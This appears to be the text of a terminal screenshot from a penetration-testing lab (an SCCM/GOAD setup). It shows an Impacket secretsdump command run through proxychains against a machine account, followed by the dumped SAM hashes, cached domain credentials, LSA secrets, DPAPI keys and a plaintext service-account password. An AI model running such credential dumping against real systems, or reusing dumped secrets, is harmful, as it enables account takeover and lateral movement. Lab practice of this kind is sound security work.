 [exegol-goad] /workspace # proxychains -q secretsdump.py -no-pass SCCMLAB/'MECM$'@192.168.33.12
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x96a3164459fc0a2de5f2799ae7245275
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:df7b0bd625b1abd59211a47eac55791f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:735321419edbcaf47456751eea0b237c:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
[*] Dumping cached domain logon information (domain/username:hash)
SCCM.LAB/sccm-sql:$DCC2$10240#sccm-sql#38bfba29430871ba44b1cc097d89a183: (2024-03-28 07:56:40)
SCCM.LAB/Administrator:$DCC2$10240#Administrator#8ee84618f8c945ee4cb566aa1a928018: (2024-03-22 16:45:47)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
SCCMLAB\MSSQL$:aes256-cts-hmac-sha1-96:cee33d09fd8162674feee31f2a9964e31676b6df879b8720d0bc920dad873881
SCCMLAB\MSSQL$:aes128-cts-hmac-sha1-96:11abb41394e14c1dca3b13f9cf3d013a
SCCMLAB\MSSQL$:des-cbc-md5:235ddab992e0340b
SCCMLAB\MSSQL$:plain_password_hex:67006e0050005e002f004400420025007a004800480049004a002a0065002e002b005c0048005a0040002400610069003e00390055005e006700510
0050005d005f00310023003c002f005c0075002e0038007400660079002a003d0035006600420027004a002200440039004d0053006500620072003a00730052002a005900270077002e00680
SCCMLAB\MSSQL$:aad3b435b51404eeaad3b435b51404ee:3e2dc5cfa5002c29e3fc9abe9b8896a3:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x4f6b7efb347f4dc8dc3f0e956de1f0bb9378fd81
dpapi_userkey:0x98a855296d7f87ee170880b1bbcedaea63154fe0
[*] NL$KM
0000   64 08 D7 D8 E2 AF EA 8D  0F 5E 5B 10 1F 23 11 78   d........^[..#.x
0010   ED CE AE 62 D3 21 B9 40  A8 90 6C 04 48 D8 43 40   ...b.!.@..l.H.C@
0020   0B C9 38 BA 1C CA CF F0  B5 11 7C 8C E6 5D 2C 99   ..8.......|..],.
0030   46 0E 1B 18 B3 E1 DF F7  83 1C 3E CE CD 1E 60 9B   F.........>...`.
NL$KM:6408d7d8e2afea8d0f5e5b101f231178edceae62d321b940a8906c0448d843400bc938ba1ccacff0b5117c8ce65d2c99460e1b18b3e1dff7831c3ececd1e609b
[*] _SC_MSSQLSERVER
sccm.lab\sccm-sql:SCCM_SQL_SERVICEACCOUNT
[*] Cleaning up...